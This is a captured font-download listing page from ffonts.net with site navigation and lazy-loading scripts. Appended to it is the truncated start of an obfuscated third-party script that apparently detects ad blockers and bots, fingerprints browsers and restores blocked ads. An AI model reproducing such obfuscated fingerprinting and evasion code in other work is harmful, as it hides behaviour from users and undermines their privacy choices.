           title="Arbeka  LightItalic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">282 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Arbeka-LightItalic.font" title="Arbeka  LightItalic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/SF-Arborcrest-Light-Oblique.font" title="SF Arborcrest Light Oblique" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                SF Arborcrest Light Oblique
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Feb 28 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by ShyFonts  )</span></p><p class="s11 tdu"><span class="blk"> A sleek, modern, and light oblique font with thin strokes and normal spacing.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/SF-Arborcrest-Light-Oblique.font" title="SF Arborcrest Light Oblique" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Arborcrest-Light-Oblique.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Arborcrest-Light-Oblique.webp" width="730" height="200" alt="SF Arborcrest Light Oblique  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Arborcrest-Light-Oblique_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Arborcrest-Light-Oblique.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/SF-Arborcrest-Light-Oblique.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="SF Arborcrest Light Oblique Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">308 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/SF-Arborcrest-Light-Oblique.font" title="SF Arborcrest Light Oblique Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
						
</ul>
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation bottom" class="paginationcss">
						<ul>
						<li class="page-item s20">Select page: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/light">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/light">3</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/3/light">4</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/4/light">5 ...</a></li> 

						</ul>
	</nav>
</div>
<h1 class="fontcss_category inline"><span class="webfontsbreadcrumb s24"> / light Font Search</span></h1>
</div>
<div class="fontbox">
<div class="fontboxtop"> </div>
<div style="padding:10px;">
<div id="adcontainer2"></div>
</div>
<div style="border-bottom:1px solid #999"></div>
</div>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram Fonts" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://www.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New Free Fonts" class="s26">New Free Fonts</a></li>
				<li><a href="/top-fonts.html" title="Top Fonts" class="s26">Top Fonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days fonts" class="s26">Last 30 days fonts</a></li>
				<li><a href="/category.html" title="Themes/Category Fonts" class="s26">Themes/Category Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -116
content:
69c778cd-2d78-4464-a76e-3f1f4bd79982

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/ZDE0NG16aTBxNW1panguY2xvdWRmcm9udC5uZXQ.js
body_size: 124122
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1M(t,e){const n=a1Z();return(a1M=function(t,e){return n[t-=489]})(t,e)}function a1Z(){const t=["padding|border","WebGLRenderingContext.getParameter is not a function","https://s.html-load.com","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","/inventory?host=","iterateNext","<'align-self'>|anchor-center","script_abort","issue","filename","cmVzZXJ2ZWQy","min( <calc-sum># )","<absolute-size>|<relative-size>|<length-percentage>","getAtrulePrelude","expression","MessageEvent","file","substring","<string>","removeEventListener","[<box>|border|padding|content|text]#","MozAppearance","[<bg-layer> ,]* <final-bg-layer>","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","fetchLater","[<geometry-box>|no-clip]#","<number-percentage>{1,4}&&fill?","perspective( [<length [0,∞]>|none] )","[none|<custom-ident>]#","decodeUrl",".setPAAPIConfigForGPT","rgba(247, 248, 224, 0.5)","reduce","cachedResultIsInAdIframe","Failed to detect bot","token","insert","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<an-plus-b>|even|odd","next","cqh","adsbygoogle","ratio","}-token","custom","content_ad","script_onerror","title","responseXML","<number>|<percentage>|none","applyRatio","<media-query-list>","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","OutOfPageFormat","slice",".workers.dev","<'inset-inline-end'>","ACK_VISIBLE","ar-yahoo-v1","navigator.productSub is undefined","isVisibleIframe","atrulePrelude","lines","[( <scope-start> )]? [to ( <scope-end> )]?","lastChild","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","direction","Combinator is expected","?as-revalidator=","getName","ybar","auto|none|scrollbar|-ms-autohiding-scrollbar","plugins","abc","<compound-selector>#","break-walk","auto|start|end|left|right|center|justify","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","__as_rej","x: ","    ","domAutomation","autoRecovery","start|end|center|baseline|stretch",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"sizes","flags","setHTMLUnsafe","statusText","inherit","[<filter-function>|<url>]+","fminer","normal|<length>","12fQGQvr","none|<integer>","Node_insertBefore","<paint>","as_apply_gdpr","slotRenderEnded","eat","<geometry-box>#","-webkit-calc(","outerHTML","createDescriptor","<'border-bottom-left-radius'>","Percent sign is expected","flatMap","memory","visibility:","lookupValue","-moz-calc(","normal|strong|moderate|none|reduced",'Delim "',"[<page-selector>#]?","reverse","getElementsByClassName","classList","setAttribute","MatchOnceBuffer","toStringTag","normal|always","auto|avoid|avoid-page|avoid-column|avoid-region","port2","timeout","CDC","/prebid.js","positionRule","postMessage","scanWord","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )",";<\/script>","closest","recover_cmp_active","now","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","Failed to detect bot:","&id=","data-sdk","height","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","eventName","rel","recover_cmp_region","adthrive","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","sdk_version","installedModules","null","toArray","dvmin","disallowEmpty","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","//# sourceURL=mediation.js","searchParams","pluginsArray","<'rest-before'> <'rest-after'>?","balance","class extends self.XMLHttpRequest","response","load","<'left'>","<relative-real-selector-list>","coupang","value","explicit","span","_sources","[<box>|border|padding|content]#","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","basename","edl","create","normal|break-word","<compound-selector> [<combinator>? <compound-selector>]*","auto|<anchor-name>","[pack|next]||[definite-first|ordered]","scroll","clearOriginJoinedAdInterestGroups","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","saturate( <number-percentage> )","[AdBlockDetector] Snippet adblock detected","permission","hasOwnProperty","about:","Reflect","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","Missed `structure` field in `","rng","AtrulePrelude","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","Unexpected syntax '","append","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","dump","requestAnimationFrame","<xyz-space> [<number>|<percentage>|none]{3}","_last","` for ","Multiplier","--\x3e","originalUrl","class","connection","close","<integer>","first","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","adv-space","lexer","<media-in-parens> [and <media-in-parens>]+","<track-size>+","headless_chrome","webkitPersistentStorage","umogames.com","addIframeVisibilityCheckHandler","dggn","isParentsDisplayNone","</pre>","decodeId","Unknown node type `","<complex-selector>#","chrome","position","atrule","userAgent","mustIncludeStrings","placeholders","trident","googletag","EventTarget","auto|never|always|<absolute-size>|<length>","setItem","leaveAdInterestGroup","bad-url-token","acos( <calc-sum> )","Nth","GeneralEnclosed","gpt-funke","Plus sign","_Selenium_IDE_Recorder","dable-tdn","<length-percentage>|closest-side|farthest-side","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","deg","Parse error: ","tokenIndex","computeSourceURL","configIndex","isCmpBlockedFinally","navigator.plugins.length is undefined","distinctiveProps","matchMedia","0d677ebc-1f69-4f65-bda7-2e402eb202d5","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","vmin","prepend","isTcStringResolved","eatDelim","adsense","auto|sRGB|linearRGB","javascript:","horizontal|vertical|inline-axis|block-axis|inherit","AttributeSelector","( <declaration> )","MediaQueryList","btoa","<'margin-bottom'>","singleNodeValue","align-items","/cgi-bin/PelicanC.dll","<mf-name> : <mf-value>"," is blocked","functionBind"," cmp...","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","%%%INV_CODE%%%","CSSStyleDeclaration","ClassSelector","image","_phantom","throw","setSource","RENDERER","4412CONHjf","<'margin'>","cachedAt","NmFreWhvcjgwbTM3c2xmdzF2eHA=","mimeTypesConsistent","gpt_loaded_time","<custom-property-name>","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","syntaxStack","webkitSpeechGrammar","<url>+","timesofindia.indiatimes.com","isSamsungBrowser","HTMLLinkElement","` has no known descriptors","googletag cmd unshift failed : ","display:none","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","addModule","https://ad-delivery.net/px.gif?ch=1","attributionSrc","setPAAPIConfigForGPT","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","scroll|fixed|local","[recovery] __tcfapi addEventListener","'))","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","matchProperty","normal|[light|dark|<custom-ident>]+&&only?","739794TURPTY","Object","open-quote|close-quote|no-open-quote|no-close-quote","outerWidth","protectCss","webdriver","/ivt/detect","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","substringToPos","walk","responseText","normal|allow-discrete","children","innerText","shouldApplyGdpr","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","skewX( [<angle>|<zero>] )","gpt-interworks","fill","limit","<urange>#","CDO-token","consumeUntilSemicolonIncluded","fuse","dataset","cdn-exchange.toastoven.net","auto||<ratio>","lr-tb|rl-tb|tb-rl|lr|rl|tb","auto|<custom-ident>","requestIdleCallback","element-visible-selector","floor","frameElement","frame","<angle-percentage>","Failed to decode protect-id: id is empty","purpose1 consent timeout","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","eof","'>'|'+'|'~'|['|' '|']","flat|preserve-3d","cssWideKeywordsSyntax","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","repeat","webkitResolveLocalFileSystemURL","readyState","Terminate - IVT blocked","numeric-only|allow-keywords","[<declaration>? ';']* <declaration>?","i|s","CDO","Bad syntax","<complex-real-selector-list>","` node type definition","<keyframe-block>+","IFrame","offset","MatchGraph","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","window.external is undefined","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","givt_detected","rotateY( [<angle>|<zero>] )","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","border","/iu3","is_admiral_active","attachShadow","BatteryManager","POST",'<meta name="color-scheme" content="',"hasFocus","ADS_FRAME","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","quizlet.com","dictionnaire.lerobert.com","rex","reset","<dashed-ident>","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==",'style="background-color: ',"srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","[<line-names>? <track-size>]+ <line-names>?","MediaSettingsRange","remove","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","runImpl","http://api.dable.io/widgets/","https://fb.css-load.com","none|repeat( <length-percentage> )","EOF-token","getConsentMetadata","<'height'>","num","pubkey","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","char must be length 1","[full-width|proportional-width]","none|<filter-function-list>|<-ms-filter-function-list>","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","window.top.apstag.runtime.callCqWrapper","charAt","gpt-nextmillenium","<'border-top-width'>||<'border-top-style'>||<color>","auto|<string>","edgios","<number [0,1]>",", y: ","chained|none","Window_setInterval","size",".setTargetingForGPTAsync","PerformanceEntry","gpt-tdn","WhiteSpace","window.process is","Number","repeat|no-repeat|space|round","readSequence","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","https://fb.html-load.com","<-ms-filter-function>+","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","<bg-position>#","eval(atob('","isNameCharCode","reason","none|always|column|page|spread","sourceMapURL could not be parsed","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","host","`, expected `","none|mandatory|proximity",".end","matchAtrulePrelude","api.adiostech.com","https://c.amazon-adsystem.com/aax2/apstag.js","item doesn't belong to list","onParseError","lookupOffsetNonSC","img_dggnaogcyx5g7dge2a9x2g7yda9d","isBalanceEdge","Not a Declaration node","as_last_moved","none|<position>#","139341","logs-partners.coupang.com","auto|optimizeSpeed|crispEdges|geometricPrecision","adUnits","Group","none|vertical-to-horizontal","inventoryId","[<length>{2,3}&&<color>?]","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","https://t.html-load.com","opacity","auto|never|always","text_ads","Match","Hex or identifier is expected","element display none important","/cmp.js","didomiConfig","documentElementKeys",'":", ',"cqi","] by [","createAuctionNonce","HTMLElement_dataset","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","auto|from-font|[under||[left|right]]","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","checkAtrulePrelude","onmozfullscreenchange","<wq-name>","window.parent._df.t","content-box|border-box","})()","head","endpoint","matchType","<simple-selector>#","toLowerCase","inset?&&<length>{2,4}&&<color>?","Response","justify-content","cultureg","<bg-image>#","img","Mesa OffScreen","cefsharp","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","initLogUploadHandler","RegExp","bidder","<bg-size>#","<mf-plain>|<mf-boolean>|<mf-range>","wrapper","../","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","MessageEvent_data","<'padding-left'>{1,2}","<easing-function>#","tan( <calc-sum> )","ops","<time>|none|x-weak|weak|medium|strong|x-strong","replaceSync","recovery_started","normal|break-all|keep-all|break-word|auto-phrase","<url>|none","<number [1,∞]>","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","isTcfRequired","Failed to load profile: ","Dimension","nightmarejs","error","SelectorList","_names","<media-in-parens> [or <media-in-parens>]+","cqb","botd","comment-token","none","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","isElementDisplayNoneImportant","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","scale3d( [<number>|<percentage>]#{3} )","raptive","phantomjs","DisallowEmpty","https://report.ad-shield.cc/","blob:","reserved2Input","thatgossip.com","elem","navigator.mimeTypes is undefined","<box>|border|text","<'margin-block'>","path","RunPerfTest","url-token","idx","recovery_loaded_time","<'width'>","as_","normal|compact","dXl5aw==","<'border-width'>","[none|<dashed-ident>]#","List<","forEachToken","always|auto|avoid","window.top._df.t","recovery","none|<length-percentage> [<length-percentage> <length>?]?","alphaStr","[contextual|no-contextual]","Terminate - not allowed running in iframe","getVersion","sourcesContent","__webdriverFunc","request_id","true","version","filter:","no-limit|<integer>","normal|reverse|inherit","absolute","fromEntries","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","gpt_disabled","command","gpt_disabled_by_missing_tcf","bad-string-token","mousemove","joinAdInterestGroup","reserved1","https://ad-delivery.net/px.gif?ch=2","Node_textContent","\x3c!--","base","474590YtOIzK","plainchicken.com","<pseudo-element-selector> 